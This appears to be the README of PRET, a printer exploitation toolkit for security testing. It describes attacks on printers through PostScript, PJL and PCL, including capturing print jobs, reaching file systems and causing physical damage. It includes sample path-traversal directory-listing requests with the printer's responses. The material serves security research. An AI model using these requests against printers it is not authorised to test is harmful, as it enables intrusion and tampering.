 PRET - Printer Exploitation Toolkit
Is your printer secure? Check before someone else does...
PRET is a new tool for printer security testing developed in the scope of a
Master's Thesis at Ruhr University Bochum. It connects to a device via network
or USB and exploits the features of a given printer language. Currently
PostScript, PJL and PCL are supported which are spoken by most laser printers.
This allows cool stuff like capturing or manipulating print jobs, accessing the
printer's file system and memory or even causing physical damage to the
device. All attacks are documented in detail in the Hacking Printers Wiki.
The main idea of PRET is to facilitate the communication between the end-user
and the printer. Thus, after entering a UNIX-like command, PRET translates it
to PostScript, PJL or PCL, sends it to the printer, evaluates the result and
translates it back to a user-friendly format. PRET offers a whole bunch of
commands useful for printer attacks and fuzzing.
User command
ls
PRET
Attacker
Connector
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
Result
../device.html
../java.login.config
../config/soe.xml
PostScript Request
/str 256 string def (%*%../*)
{==} str filenameforall
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/java.login.config)
(%disk0%../webServer/config/soe.xml)